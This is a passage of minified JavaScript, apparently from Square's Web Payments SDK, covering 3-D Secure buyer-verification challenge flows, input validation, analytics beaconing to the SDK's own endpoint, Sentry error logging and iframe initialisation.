Qp{constructor(e,t){this.threeDsMethodPromise=e,this.threeDsServerTransactionId=t}reset(){this.threeDsMethodPromise=void 0,this.threeDsServerTransactionId=void 0}}class ef extends zp{constructor(e){super(`The verification was not successful: ${e}`,e),this.name="VerificationError",this.type="VERIFICATION_NOT_SUCCESSFUL"}}class tf extends zp{constructor(){super("A verification request is already in progress"),this.name="VerificationInProgressError",this.type="VERIFICATION_IN_PROGRESS"}}class nf extends zp{constructor(e){super(`The time to complete the verification has expired: ${e}`),this.name="VerificationTimeoutError",this.type="VERIFICATION_TIMEOUT"}}var rf,of;!function(e){e.AUTHENTICATED="Y",e.AUTHENTICATION_ATTEMPTED="A",e.CHALLENGE_REQUIRED="C",e.DECOUPLED_CHALLENGE_REQUIRED="D",e.NOT_AUTHENTICATED="N",e.AUTHENTICATION_COULD_NOT_BE_PERFORMED="U",e.INFORMATIONAL_ONLY="I",e.REJECTED="R"}(rf||(rf={})),function(e){e._250X400="01",e._390X400="02",e._500X600="03",e._600X400="04",e.FULL_SCREEN="05"}(of||(of={}));class af extends zp{constructor(){super("Form is no longer connected"),this.name="ChallengeFlowFormError"}}class sf extends zp{constructor(e){super("Challenge flow failed with unknown error"),this.name="ChallengeFlowError","string"==typeof e&&""!==e&&(this.message+=`: ${e}`)}}class cf extends zp{constructor(e,t){super(`Received Challenge response with transaction ID ${e}, expected ${t}`),this.name="ChallengeResponseTransactionIdError"}}const uf="data-challenge-displayed",lf="VISIBLE";function df(e){return"SQUARE_3DS_IFRAME_FORM_DISCONNECTED"===e?new af:new sf}class hf{constructor(e,t,n,r){if(this.errorLogger=t,this.esLogger=n,void 0===e.acsUrl||void 0===e.encodedCReq)throw new Error(`Cannot complete Challenge flow, acsUrl or encodedCReq is undefined. Transaction data: ${JSON.stringify(e)}`);this.acsUrl=e.acsUrl,this.challengeFlowData={encodedCReq:e.encodedCReq,threeDSServerTransID:e.threeDSServerTransId};const i=this.decodeChallengeWindowSize();void 0!==r&&({challengeDisplayedCallback:this.challengeDisplayedCallback,challengeHiddenCallback:this.challengeHiddenCallback,elementSelector:this.iframeSelector}=r);const o={baseID:"sq-threeds-challenge-flow",baseName:"3DSChallengeFlow",getErrorMessage:df,height:`${i.height}`,listenerMessageTypes:[`challengeResponse-${this.challengeFlowData.threeDSServerTransID}`,"challengeError"],notificationData:{data:this.challengeFlowData.encodedCReq,name:"creq"},notificationURL:this.acsUrl,onDestroy:this.onDestroy.bind(this),onShow:this.onShow.bind(this),timeoutSeconds:610,validateMessage:this.validateMessage.bind(this),width:`${i.width}`};void 0!==this.iframeSelector&&(o.iframeSelector=this.iframeSelector),this.squareChallengeFlowIframe=new Jp(o)}async handleChallengeFlow(){const e=this.decodeCReq(this.challengeFlowData.encodedCReq);return e&&this.esLogger.trackTdsEvent({catalog_name:"tds_analyticsjs_c_req",tds_analyticsjs_c_req_message_version:e.messageVersion,tds_base_three_ds_server_trans_id:e.threeDsServerTransId||this.challengeFlowData.threeDSServerTransID}),this.squareChallengeFlowIframe.handle().then((e=>(this.esLogger.trackTdsEvent({catalog_name:"tds_analyticsjs_c_res",tds_analyticsjs_c_res_message_version:e.messageVersion,tds_analyticsjs_c_res_trans_status:e.transStatus,tds_base_three_ds_server_trans_id:e.threeDsServerTransId}),e)))}onShow(e,t){e.setAttribute(uf,lf),e.style.visibility="visible",void 0!==this.challengeDisplayedCallback&&this.challengeDisplayedCallback(),t&&t.classList.add("square_threeds_modal__show")}onDestroy(e){const t=e.getAttribute(uf)===lf;e.setAttribute(uf,"REMOVED"),void 0!==this.challengeHiddenCallback&&t&&this.challengeHiddenCallback()}validateMessage(e){if("challengeError"===e.type)throw new sf(e.error);if(e.threeDsServerTransId!==this.challengeFlowData.threeDSServerTransID)throw new cf(e.threeDsServerTransId,this.challengeFlowData.threeDSServerTransID)}decodeChallengeWindowSize(){let e=of._250X400;try{const t=JSON.parse(atob(this.challengeFlowData.encodedCReq));null!==t&&"object"==typeof t&&"challengeWindowSize"in t&&(e=t.challengeWindowSize)}catch(e){this.errorLogger.captureException(e,{captureContext:{tags:{action:"nonFatal-challenge"}}})}switch(e){case of._390X400:return{height:400,width:390};case of._500X600:return{height:600,width:500};case of._600X400:return{height:400,width:600};case of.FULL_SCREEN:return{height:document.documentElement.clientHeight,width:document.documentElement.clientWidth};case of._250X400:default:return{height:400,width:250}}}decodeCReq(e){try{return JSON.parse(atob(e))}catch(t){return this.errorLogger.addBreadcrumb({data:{encodedCReq:e},message:"Unable to parse JSON for challenge request message",type:"error"}),this.errorLogger.captureException(t,{captureContext:{tags:{action:"nonFatal-challenge"}}}),null}}}var pf;!function(e){e.COMPLETED="COMPLETED",e.ERROR="ERROR"}(pf||(pf={}));class ff{constructor(e,t,n){this.userChallenged=!1,this.esLogger=e,this.errorLogger=t,this.threeDsMethodData=n}async execute3dsAuthentication(e,t){this.configuration=e,this.threeDsTransactionData=t,await this.handle3DSMethodFlow();try{const e=await this.authenticate();await this.handleAuthenticateResponse(e)}catch(e){this.handleError(e)}}async handle3DSMethodFlow(){if(void 0===this.threeDsMethodData.threeDsServerTransactionId||void 0===this.threeDsMethodData.threeDsMethodPromise){if(void 0!==this.threeDsTransactionData?.threeDsMethodUrl)try{const e=new Zp(this.threeDsTransactionData),t=new URL(this.threeDsTransactionData.threeDsMethodUrl).hostname;this.esLogger.trackAnalyticsEvent({analyticsjs_event:"three_ds_method_invoked",analyticsjsverification_id:this.threeDsTransactionData.verificationId,analyticsjsverification_verification_token:this.threeDsTransactionData.verificationToken,is_eager_three_ds_method_execution:!1,three_ds_method_url_hostname:t,three_ds_server_transaction_id:this.threeDsTransactionData.threeDSServerTransId}),await e.handle3DSMethod(),this.esLogger.trackAnalyticsEvent({analyticsjs_event:"three_ds_method_completed",analyticsjsverification_id:this.threeDsTransactionData.verificationId,analyticsjsverification_verification_token:this.threeDsTransactionData.verificationToken,is_eager_three_ds_method_execution:!1,three_ds_method_url_hostname:t,three_ds_server_transaction_id:this.threeDsTransactionData.threeDSServerTransId})}catch(e){this.errorLogger.captureException(e,{captureContext:{tags:{action:"nonFatal-challenge"}}})}}else try{await this.threeDsMethodData.threeDsMethodPromise}catch(e){this.errorLogger.captureException(e,{captureContext:{tags:{action:"nonFatal-challenge"}}})}}async handleChallengeFlow(e){this.esLogger.trackAnalyticsEvent({analyticsjs_event:"buyer_challenged",analyticsjsverification_challenge_type:"3DS",analyticsjsverification_id:this.threeDsTransactionData.verificationId,analyticsjsverification_user_challenged:!0,analyticsjsverification_verification_token:this.threeDsTransactionData.verificationToken});const t={threeDSServerTransId:e.three_ds_server_trans_id};return void 0!==e.encoded_creq&&(t.encodedCReq=e.encoded_creq),void 0!==e.challenge_acs_url&&(t.acsUrl=e.challenge_acs_url),new hf(t,this.errorLogger,this.esLogger,this.configuration.verifyBuyerCustomElement).handleChallengeFlow()}authenticate(){const e={browser_info:{color_depth:window.screen.colorDepth,java_enabled:window.navigator.javaEnabled(),screen_height:window.innerHeight,screen_width:window.innerWidth},client_id:"",token:this.threeDsTransactionData.verificationToken};return this.configuration.callbacks.postAuthenticate(e)}async handleAuthenticateResponse(e){if(void 0===e.errors)if(e.three_ds_trans_status===rf.CHALLENGE_REQUIRED)try{this.userChallenged=!0,await this.handleChallengeFlow(e),this.configuration.callbacks.onComplete({status:pf.COMPLETED,threeDsServerTransId:this.threeDsTransactionData.threeDSServerTransId,userChallenged:!0})}catch(e){this.handleError(e)}else this.configuration.callbacks.onComplete({status:pf.COMPLETED,threeDsServerTransId:this.threeDsTransactionData.threeDSServerTransId,userChallenged:this.userChallenged});else this.configuration.callbacks.onComplete({status:pf.ERROR,threeDsServerTransId:this.threeDsTransactionData.threeDSServerTransId,userChallenged:this.userChallenged})}handleError(e){this.errorLogger.captureException(e,{captureContext:{tags:{action:"nonFatal-challenge"}}}),this.configuration.callbacks.onComplete({status:pf.ERROR,threeDsServerTransId:this.threeDsTransactionData.threeDSServerTransId,userChallenged:this.userChallenged})}}class mf{constructor(e,t,n){this.callback=e,this.onError=n,this.called=!1,this.callback=e,this.timeout=window.setTimeout((()=>{this.timedOut()}),t),this.onError=n}invoke(...e){this.called?this.callback(...this.onError):(clearTimeout(this.timeout),this.called=!0,this.callback(...e))}timedOut(){this.invoke(...this.onError)}}function gf(e){return e instanceof zp}function vf(e,t,n){return gf(e)?e:e instanceof Error&&"SqError"===e.name?new zp(e.message,n):new zp(t,n)}function yf(e){return void 0!==e.square_three_ds_verification?.three_ds_server_transaction_id}class Ef{constructor(e,t,n,r,i,o){this.applicationId=e,this.analyticsParameters=t,this.esLogger=n,this.errorLogger=r,this.challengeUpdatesQueue=[],this.verificationUpdatePending=!1,this.userChallenged=!1,this.messenger=i,this.threeDsMethodData=o,this.squareThreeds=new ff(this.esLogger,this.errorLogger,this.threeDsMethodData),(()=>{this.pendingVerifyBuyerCall&&this.verifyBuyer(this.pendingVerifyBuyerCall.verificationId,this.pendingVerifyBuyerCall.source,this.pendingVerifyBuyerCall.details,this.pendingVerifyBuyerCall.callback,this.pendingVerifyBuyerCall.verifyBuyerCustomElement)})()}verifyBuyer(e,t,n,r,i){void 0===this.verifyBuyerCallback?(this.verifyBuyerCallback=new mf(((e,t)=>{r(e,t),delete this.verifyBuyerCallback}),9e5,[new nf(e)]),this.getVerification(e,t,n)):r(new tf,null)}async updateVerification(e,t){const n=t.some((e=>{if("SQUARE_THREEDS"===e.type){const t=e.square_threeds_verification?.status;return function(e){return"CANCELED"===e||"REJECTED"===e||"AUTHENTICATED"===e||"COMPLETED"===e}(t)||"ERROR"===t}return!1}));if(!this.verificationUpdatePending||n){this.verificationUpdatePending=!n;try{const n={analyticsParameters:this.analyticsParameters,applicationId:this.applicationId,challengeUpdates:t,token:this.token,verificationId:e},r=await this.messenger.request("REQUEST_VERIFICATION_UPDATE",{body:{...n}});this.esLogger.trackAnalyticsEvent({analyticsjs_event:"receive_verification_update",analyticsjsverification_id:e,analyticsjsverification_verification_token:this.token}),this.handleChallenges(e,r)}catch(t){this.esLogger.trackAnalyticsEvent({analyticsjs_event:"receive_verification_update",analyticsjsverification_id:e,analyticsjsverification_verification_token:this.token}),this.handleChallenges(e,vf(t,"Update verification failed",this.token))}}else this.challengeUpdatesQueue.push(t)}handleChallenges(e,t){if(void 0===this.verifyBuyerCallback)return;const n=this.challengeUpdatesQueue.shift();if(void 0!==n?this.updateVerification(e,n):this.verificationUpdatePending=!1,gf(t))return void this.verifyBuyerCallback.invoke(t,null);this.token=t.token;const r={token:this.token,userChallenged:this.userChallenged};switch(t.status){case"COMPLETED":this.verifyBuyerCallback.invoke(null,r);break;case"CANCELED":this.verifyBuyerCallback.invoke(new ef(t.token),null);break;case"PENDING":if(void 0===t.challenges||0===t.challenges.length)return void this.verifyBuyerCallback.invoke(new ef(t.token),null);for(const n of t.challenges)if("SQUARE_THREEDS"===n.type){if(this.squareThreedsConfiguration={callbacks:{onComplete:t=>{this.handleSquareThreeDsComplete(t,e)},postAuthenticate:t=>this.handlePostAuthenticate(t,e)}},!yf(n))return;this.squareThreeDsTransactionData={directoryServerId:n.square_three_ds_verification.directory_server_id,messageVersion:n.square_three_ds_verification.message_version,threeDSServerTransId:n.square_three_ds_verification.three_ds_server_transaction_id,...void 0!==n.square_three_ds_verification?.three_ds_method_notification_url&&{threeDsMethodNotificationUrl:n.square_three_ds_verification.three_ds_method_notification_url},...void 0!==n.square_three_ds_verification?.three_ds_method_url&&{threeDsMethodUrl:n.square_three_ds_verification.three_ds_method_url},verificationId:e,verificationToken:this.token},this.squareThreeds.execute3dsAuthentication(this.squareThreedsConfiguration,this.squareThreeDsTransactionData)}break;default:this.errorLogger.captureException(new zp(`Invalid verification response status: ${t.status}`),{captureContext:{tags:{action:"nonFatal-verify"}}})}}async getVerification(e,t,n){const r={analyticsParameters:this.analyticsParameters,applicationId:this.applicationId,source:t,verificationDetails:n,verificationId:e};try{const t=await this.messenger.request("REQUEST_VERIFICATION_CREATE",{body:{...r,...void 0!==this.threeDsMethodData.threeDsMethodPromise&&void 0!==this.threeDsMethodData.threeDsServerTransactionId?{threeDsServerTransactionId:this.threeDsMethodData.threeDsServerTransactionId}:{}}}),n=t.challenges?.find((e=>"SQUARE_THREEDS"===e.type));n?.square_three_ds_verification?.three_ds_server_transaction_id===this.threeDsMethodData.threeDsServerTransactionId||this.threeDsMethodData.reset(),this.esLogger.trackAnalyticsEvent({analyticsjs_event:"receive_verification",analyticsjsverification_id:e,analyticsjsverification_verification_token:t.token}),this.handleChallenges(e,t)}catch(t){this.esLogger.trackAnalyticsEvent({analyticsjs_event:"receive_verification",analyticsjsverification_id:e,analyticsjsverification_verification_token:this.token}),this.handleChallenges(e,vf(t,"Create verification failed",this.token))}}handleSquareThreeDsComplete(e,t){this.userChallenged=e.userChallenged;const n={square_threeds_verification:{directory_server_id:this.squareThreeDsTransactionData.directoryServerId,message_version:this.squareThreeDsTransactionData.messageVersion,status:e.status===pf.COMPLETED?pf.COMPLETED:pf.ERROR,three_ds_server_transaction_id:e.threeDsServerTransId},type:"SQUARE_THREEDS"};this.updateVerification(t,[n])}async handlePostAuthenticate(e,t){const n={analyticsParameters:this.analyticsParameters,applicationId:this.applicationId,browser_info:e.browser_info,client_id:e.client_id,token:this.token,verificationId:t};try{const e=await this.messenger.request("REQUEST_THREE_DS_AUTHENTICATION",{body:{...n}});return this.esLogger.trackAnalyticsEvent({analyticsjs_event:"receive_three_ds_authenticate",analyticsjsverification_id:t,analyticsjsverification_verification_token:this.token}),e}catch(e){throw this.esLogger.trackAnalyticsEvent({analyticsjs_event:"receive_three_ds_authenticate",analyticsjsverification_id:t,analyticsjsverification_verification_token:this.token}),vf(e,"Three ds authentication failed",this.token)}}}function _f(e,t){if(!e)throw qp("IframeCustomElement",t);if("function"!=typeof e)throw xp("IframeCustomElement",t)}function bf(e){return"string"==typeof e&&""!==e}function Sf(e){if("object"!=typeof e||null===e)return"";const t=[];return"familyName"in e&&bf(e.familyName)&&t.push("familyName"),"givenName"in e&&bf(e.givenName)&&t.push("givenName"),"email"in e&&bf(e.email)&&t.push("email"),"country"in e&&bf(e.country)&&t.push("country"),"countryName"in e&&bf(e.countryName)&&t.push("countryName"),"region"in e&&bf(e.region)&&t.push("region"),"city"in e&&bf(e.city)&&t.push("city"),"addressLines"in e&&Array.isArray(e.addressLines)&&bf(e.addressLines.join())&&t.push("addressLines"),"postalCode"in e&&bf(e.postalCode)&&t.push("postalCode"),"phone"in e&&bf(e.phone)&&t.push("phone"),t.join(",")}function Cf(){return`verify-buyer-${(new Date).getMilliseconds()}-${1e5*Math.random()}`}class If{constructor(e,t,n,r,i,o={generateVerificationId:Cf}){this.verificationId=void 0,this.applicationId=e,this.esLogger=t,this.errorLogger=n,this.messenger=r,this.threeDsMethodData=new Qp,this.verificationIdGenerator=o,function(e,t){if(!e)throw Lp("applicationId");if("string"!=typeof e)throw Np("applicationId","string");if(t){const e="locationId"in t,n="accountId"in t;if(!e&&!n)throw Fp();if(e&&n)throw Gp();if(e&&"string"!=typeof t.locationId)throw Np("analyticsParameters.locationId","string");if(n&&"string"!=typeof t.accountId)throw Np("analyticsParameters.accountId","string")}}(e,i),i&&(this.verifier=new Ef(this.applicationId,i,this.esLogger,this.errorLogger,this.messenger,this.threeDsMethodData),this.analyticsParameters=i)}async execute3DSMethod(e){const t=new Zp({threeDSServerTransId:e.threeDSServerTransId,threeDsMethodNotificationUrl:e.threeDsMethodNotificationUrl,threeDsMethodUrl:e.threeDsMethodUrl});this.verificationId=this.verificationIdGenerator.generateVerificationId();const n=new URL(e.threeDsMethodUrl).hostname;this.esLogger.trackAnalyticsEvent({analyticsjs_event:"three_ds_method_invoked",analyticsjsverification_id:this.verificationId,analyticsjsverification_verification_token:void 0,is_eager_three_ds_method_execution:!0,three_ds_method_url_hostname:n,three_ds_server_transaction_id:e.threeDSServerTransId});const r=t.handle3DSMethod();this.threeDsMethodData.threeDsMethodPromise=r,this.threeDsMethodData.threeDsServerTransactionId=e.threeDSServerTransId;try{await r}catch(e){throw this.errorLogger.captureException(e,{captureContext:{tags:{action:"nonFatal-challenge"}}}),e}finally{this.esLogger.trackAnalyticsEvent({analyticsjs_event:"three_ds_method_completed",analyticsjsverification_id:this.verificationId,analyticsjsverification_verification_token:void 0,is_eager_three_ds_method_execution:!0,three_ds_method_url_hostname:n,three_ds_server_transaction_id:e.threeDSServerTransId})}}async verifyBuyer(e,t,n){return new Promise(((r,i)=>{this._verifyBuyer(e,t,((e,t)=>{this.threeDsMethodData.reset(),this.verificationId=void 0,e?i(e):r(t)}),n)}))}_verifyBuyer(e,t,n,r){const i=this.verificationId??this.verificationIdGenerator.generateVerificationId();try{this.esLogger.trackAnalyticsEvent({analyticsjs_event:"verify_buyer_invoked",analyticsjsverification_amount:t.amount,analyticsjsverification_contact_fields:Sf(t.billingContact),analyticsjsverification_currency:t.currencyCode,analyticsjsverification_custom_score:null===t.customScore?void 0:t.customScore,analyticsjsverification_id:i,analyticsjsverification_intent:t.intent,analyticsjsverification_source:e,analyticsjsverification_source_prefix:e.substring(0,5),analyticsjsverification_square_product:t.squareProduct})}catch(e){throw this.errorLogger.captureException(e,{captureContext:{tags:{action:"verifyBuyer"}}}),Vp()}try{!function(e,t,n,r,i){const o="verifyBuyer";if(!e)throw Dp();if(void 0===t)throw Hp(o,"source");if("string"!=typeof t)throw kp(o,"source","string");if(!n)throw Hp(o,"verificationDetails");if("object"!=typeof n)throw kp(o,"verificationDetails","object");if(function(e,t){const n="verificationDetails";if("object"!=typeof t.billingContact)throw kp(e,`${n}.billingContact`,"object");const{customScore:r}=t;if(null!=r){if("number"!=typeof r||Number.isNaN(r))throw kp(e,`${n}.customScore`,"integer");if(r<0||r>1e3)throw Bp(e,`${n}.customScore`,0,1e3,!0)}if("string"!=typeof t.intent)throw kp(e,`${n}.intent`,"string");if("CHARGE"===t.intent||"CHARGE_AND_STORE"===t.intent){if(!t.currencyCode)throw Mp(e,`${n}.currencyCode`);if("string"!=typeof t.currencyCode)throw kp(e,`${n}.currencyCode`,"string");if(!t.amount)throw Mp(e,`${n}.amount`);if("string"!=typeof t.amount)throw kp(e,`${n}.amount`,"string")}}(o,n),!r)throw qp(o,"verifyBuyerCallback");if("function"!=typeof r)throw xp(o,"verifyBuyerCallback");void 0!==i&&(function(e){if("string"!=typeof e)throw Np("iframeElementSelector","string");const t=document.querySelector(e);if(null===t)throw Up(e);if(null===t.getAttribute("name"))throw jp(e,"name");if("iframe"!==t.tagName.toLowerCase()||null===t.contentDocument&&null===t.contentWindow)throw Rp(e,"IFrameElement")}(i.elementSelector),_f(i.challengeDisplayedCallback,"elementVisibleCallback"),_f(i.challengeHiddenCallback,"elementRemovedCallback"))}(this.analyticsParameters,e,t,n,r)}catch(t){throw this.esLogger.trackAnalyticsEvent({analyticsjs_event:"verify_buyer_completed",analyticsjsverification_error:t.name,analyticsjsverification_id:i,analyticsjsverification_source:e}),t}try{this.verifier.verifyBuyer(i,e,t,((t,r)=>{const o={analyticsjs_event:"verify_buyer_completed",analyticsjsverification_id:i,analyticsjsverification_source:e};t&&(o.analyticsjsverification_error=t.name),r&&(o.analyticsjsverification_user_challenged=r.userChallenged,o.analyticsjsverification_verification_token=r.token),this.esLogger.trackAnalyticsEvent(o),n(t,r)}),r)}catch(e){throw this.errorLogger.captureException(e,{captureContext:{tags:{action:"verifyBuyer"}}}),Vp()}}}const Of=(e,t,n,r,i)=>new If(e,t,n,r,i),wf={get documentVisibilityState(){return document.visibilityState},windowLocationHref:()=>window.location.href,get windowLocationOrigin(){return window.location.origin},get windowNavigationBeacon(){return window.navigator.sendBeacon.bind(window.navigator)}},Pf=/^https?:\/\//;function Tf(e){if(!e)return"";if(!Pf.test(e))return"[Not Parsable]";const t=new URL(e);return`${t.protocol}//${t.host}`}const Af={buyer_challenged:"analyticsjsverification",receive_three_ds_authenticate:"analyticsjsverification",receive_verification:"analyticsjsverification",receive_verification_update:"analyticsjsverification",three_ds_method_completed:"analyticsjsverification",three_ds_method_invoked:"analyticsjsverification",verify_buyer_completed:"analyticsjsverification",verify_buyer_invoked:"analyticsjsverification"};function Df(e){const t=document.cookie.split(";");for(const n of t){const[t,r]=n.split("=");if(void 0!==t&&t.trim()===e&&void 0!==r)return decodeURIComponent(r)}return null}class Nf{constructor(e,t,n,r){this.telemetryStarts=new Map;const{locationId:i,avt:o}=n;this.es=e,this.errorLogger=r,this.baseEvent=function(e,t,n){return"accountId"in n?{anonymous_user_token:t,oauth_credential_account_id:n.accountId,oauth_credential_client_id:e}:{anonymous_user_token:t,oauth_credential_client_id:e,oauth_credential_location_id:n.locationId}}(t,o,{locationId:i??""})}trackAnalyticsEvent(e){try{const t={catalog_name:Af[e.analyticsjs_event],...this.baseEvent,analyticsjsverification_duration:this.getAnalyticsEventDuration(e),browser_height:window.innerHeight,browser_width:window.innerWidth,device_screen_height:window.screen.height,device_screen_width:window.screen.width,subject_anonymous_token:Df("_savt"),webpage_base_url:wf.windowLocationOrigin,webpage_full_url:Tf(wf.windowLocationHref()),webpage_path:"",webpage_referrer:Tf(window.document.referrer),webpage_referrer_path:"",webpage_referrer_search:"",webpage_search:"",webpage_title:window.document.title,...e};this.es.trackV2(t)}catch(t){this.errorLogger.addBreadcrumb({data:{event:e},message:"Eventstream Track Error",type:"error"}),this.errorLogger.captureException(t,{captureContext:{tags:{action:"nonFatal-es2"}}})}}trackTdsEvent(e){try{this.es.trackV2(e)}catch(t){this.errorLogger.addBreadcrumb({data:{event:e},message:"Eventstream TrackTdsEvent Error",type:"error"}),this.errorLogger.captureException(t,{captureContext:{tags:{action:"nonFatal-es2"}}})}}getAnalyticsEventDuration(e){const{analyticsjs_event:t,analyticsjsverification_id:n}=e,r=e=>(this.telemetryStarts.set(e,performance.now()),null),i=e=>{const t=this.telemetryStarts.get(e);return void 0===t?null:(this.telemetryStarts.delete(e),performance.now()-t)};switch(t){case"verify_buyer_invoked":return r(n);case"verify_buyer_completed":return i(n);case"three_ds_method_invoked":return r(`three_ds_method_${n}`);case"three_ds_method_completed":return i(`three_ds_method_${n}`);default:return null}}}class Rf{constructor(e){this.metricsBatchUrl=`${e.pciConnectApiUrl}/v2/analytics/aux`,this.errorLogger=e.errorLogger,this.analyticsClientVersion=e.analyticsClientVersion,this.webSdkVersion=e.webSdkVersion,this.metricsBuffer=[],this.disableBeacon=!1}trackV2(e){const t={u_library_name:"analytics-client",u_library_version:this.analyticsClientVersion,web_sdk_version:this.webSdkVersion,...e};this.postMetricsEvent(t,!1)}postMetricsEvent(e,t=!1){this.disableBeacon?Sr(this.metricsBatchUrl,{body:{analytics:[e]}}).catch((t=>{this.errorLogger.addBreadcrumb({data:{event:e},message:"Unable to HTTP Post analytics event",type:"error"}),this.errorLogger.captureException(t,{captureContext:{tags:{action:"nonFatal-es2"}}})})):(this.metricsBuffer.push(e),t&&this.buildAndSendBeacon(),void 0===this.currentInterval&&(document.addEventListener("visibilitychange",(()=>{"hidden"===wf.documentVisibilityState&&(this.buildAndSendBeacon(),clearInterval(this.currentInterval),this.currentInterval=void 0)})),this.currentInterval=setInterval((()=>{this.buildAndSendBeacon()}),1e3)))}buildAndSendBeacon(){if(0!==this.metricsBuffer.length){try{const e=new Blob([JSON.stringify({analytics:this.metricsBuffer})],{type:"text/plain;charset=UTF-8"});wf.windowNavigationBeacon(this.metricsBatchUrl,e)}catch(e){this.errorLogger.addBreadcrumb({data:{events:this.metricsBuffer},message:"Unable to send beacons for analytics events",type:"error"}),this.errorLogger.captureException(e,{captureContext:{tags:{action:"nonFatal-es2"}}}),this.disableBeacon=!0,void 0!==this.currentInterval&&(clearInterval(this.currentInterval),this.currentInterval=void 0),Sr(this.metricsBatchUrl,{body:{analytics:this.metricsBuffer}}).catch((e=>{this.errorLogger.addBreadcrumb({data:{events:this.metricsBuffer},message:"Unable to send HTTP request for analytics events",type:"error"}),this.errorLogger.captureException(e,{captureContext:{tags:{action:"nonFatal-es2"}}})}))}this.metricsBuffer=[]}}}const kf={setupClient(e,t){const{environment:n,hostname:r,locationId:i,pciConnectApiUrl:o,clientVersion:a,webSdkVersion:s,messenger:c}=t,u=void 0===a||""===a?`web-payments-sdk@${s}`:`analytics-client@${a}`,l=new pr({dsn:"https://4197e265423545aba2d849d023e8cd33@o160250.ingest.sentry.io/1516559",environment:n,initialScope:{tags:{applicationId:e,applicationUrl:r,source:"analytics-client",webSdkVersion:s}},release:u}),d=new Rf({analyticsClientVersion:u,errorLogger:l,pciConnectApiUrl:o,webSdkVersion:s}),h=new Nf(d,e,t,l);return void 0===i?Of(e,h,l,c):Of(e,h,l,c,{locationId:i})}};function xf(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Lf(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?xf(Object(n),!0).forEach((function(t){Mf(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):xf(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Mf(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var jf="".concat(qr.ASSET_URL,"/square-threeds-modal.css");class Uf{constructor(e){var{applePayMerchantIdentifier:t,cashAppPayMerchantIdentifier:n,merchantName:r,applicationId:i,avt:o,hostname:a,locationId:s,instanceId:c,sessionId:u,sourceUrl:l,locale:d,srcDpaId:h}=e;this.applicationId=i,this.locationId=s,this._sessionId=u,this.instanceId=c,this.applePayMerchantIdentifier=t,this.cashAppPayMerchantIdentifier=n,this.merchantName=r,this.hostname=a,this.sourceUrl=l,this._locale=d,this.avt=o,this.srcDpaId=h}get sessionId(){return this._sessionId}setSessionId(e){this._sessionId=e,this._serialized=void 0}setLocale(e){this._locale=e,this._serialized=void 0}serialize(){var e,t;return this._serialized||(this._serialized={applePayMerchantIdentifier:null!==(e=this.applePayMerchantIdentifier)&&void 0!==e?e:"",applicationId:this.applicationId,avt:this.avt,cashAppPayMerchantIdentifier:null!==(t=this.cashAppPayMerchantIdentifier)&&void 0!==t?t:"",hostname:this.hostname,instanceId:this.instanceId,locale:this._locale,locationId:this.locationId,merchantName:this.merchantName,sessionId:this._sessionId,sourceUrl:this.sourceUrl,srcDpaId:this.srcDpaId}),this._serialized}}function Hf(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function qf(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){Hf(o,r,i,a,s,"next",e)}function s(e){Hf(o,r,i,a,s,"throw",e)}a(void 0)}))}}function Ff(){return(Ff=qf((function*(e,t){var n=yield Rl({frameborder:"0",height:"0",scrolling:"no",src:e,style:{border:"none",display:"block",visibility:"hidden"},width:"0"});return t.addBreadcrumb({message:"main iframe loaded"}),n}))).apply(this,arguments)}function Bf(){return Bf=qf((function*(e,t){var n=new Promise(((e,n)=>{var r=setTimeout((function(){var e;window.removeEventListener("message",i),n(((e=new Error("Web Payments SDK was unable to be initialized in time")).type="InitializationTimeoutError",e))}),1e4),i=function(n){"main-iframe:loaded"===n.data&&n.origin===qr.ASSET_BASE_URL&&(clearTimeout(r),window.removeEventListener("message",i),t.addBreadcrumb({message:"Processed main-iframe:loaded message"}),e())};window.addEventListener("message",i)})),r=function(e,t){return Ff.apply(this,arguments)}(e,t),[i,o]=yield Promise.all([r,n]);return i})),Bf.apply(this,arguments)}var Gf={build:function(e,t){return Bf.apply(this,arguments)},getIframeSrc:function(e){var t=new URL(qr.IFRAME_SRC);return Object.entries(e).forEach((e=>{var[n,r]=e;t.searchParams.set(n,r)})),t.toString()}};function Vf(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function zf(){var e;return e=function*(e,t,n,r){var i=hc({errorSerializer:{deserialize:e=>e instanceof Error?e:us(e),serialize:e=>e instanceof Wr?ls(e):e},name:r});return i.setErrorHandler((function(e){"warning"!==e.severity&&t.captureException(e)})),i.connect({origin:qr.ASSET_URL,window:e.contentWindow},e.id),yield i.sendMessage("INITIALIZE",n),i},zf=function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){Vf(o,r,i,a,s,"next",e)}function s(e){Vf(o,r,i,a,s,"throw",e)}a(void 0)}))},zf.apply(this,arguments)}var $f={build:function(e,t,n,r){return zf.apply(this,arguments)}};function Yf(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Wf(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var 